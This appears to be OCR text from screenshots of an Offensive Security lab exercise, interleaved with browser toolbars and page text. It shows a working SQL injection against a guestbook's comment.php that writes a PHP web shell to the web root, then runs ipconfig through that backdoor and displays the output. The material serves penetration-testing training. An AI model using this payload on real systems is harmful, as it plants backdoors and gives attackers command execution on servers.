 10.11.15.91/comment.php?id=738 union all select 1,2,3,4,"<?php echo shell_exec($_GET['cmd']);?>",6 into OUTFILE 'c:/xampp/htdocs/backdoor.php'
everything search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng oscplinks OS-25685 Student Con... openvas
Professional Training and Tools for Security Specialists.
OFFENSIVE
security
Training courses designed to
EMPOWER
you to step into the World of
OFFENSIVE SECURITY
View Guestbook Sign Guestbook Delete Guestbook
Debug output: SELECT * FROM guestbook where id = 738 union all select 1,2,3,4,"",6 into OUTFILE 'c:/xampp/htdocs
/backdoor.php'
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in C:\xampp\htdocs\comment.php on
line 41
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://10.11...cmd=ipconfig
10.11.15.91/backdoor.php?cmd=ipconfig
Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng oscplinks OS-25685 Student Con... openvas
738 en Admin I see nothing wrong with this page... 10-02-08 05:00:57 1 2 3 4 Windows IP Configuration Ethernet adapter offsec: Connection-specific DNS Suffix . : IPv4 Address. . . .
Mask . . . . . . . . . . . : 255.255.0.0 Default Gateway . . . . . . . . . : Tunnel adapter isatap.{4C9DFEB3-BCC5-4A44-B797-8DD85F9960D9}: Media State . . . . . . . . . . . : Media disconnecte
Suffix . : Tunnel adapter Teredo Tunneling Pseudo-Interface: Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix . : 6